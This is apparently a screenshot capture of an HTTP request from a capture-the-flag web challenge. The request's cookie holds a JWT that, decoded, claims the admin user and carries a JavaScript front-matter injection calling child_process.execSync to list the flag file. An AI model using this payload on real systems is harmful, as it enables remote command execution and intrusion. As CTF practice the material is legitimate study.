 Request
数据包扫描
美 化
热加载
构造请求
1 GET /admin/index HTTP/1.1
2 Host ? : web-8b1cccafd4.challenge.xctf.org.cn
3 Priority: u=0, i
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Referer: http://web-8b1cccafd4.challenge.xctf.org.cn/admin/login
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
7 Upgrade-Insecure-Requests: 1
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept-Encoding: gzip, deflate
10 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6ImFkbWluIiwic2xvZ29uIjoiLS0tanNcbigocmVxdWlyZShcImNoaWxkX3Byb2Nlc3NcIikpLmV4ZWN
TeW5jKFwibHMgL2RhdGEvZmxhZyA-IC9kYXRhL29wdC91cGxvYWRzL1JDRS50eHRcIikpXG4tLS1SQ0UiLCJpYXQiOjE3ND
kyODU0MDEsImV4cCI6MTc0OTg5MDIwMX0.rmn-qw00PcJFgRQc5f25KIM4CvK4ix-RfC_hapSTt9s
11
Responses
1016bytes / 229ms
个人信息：
--- username: admin --- RCE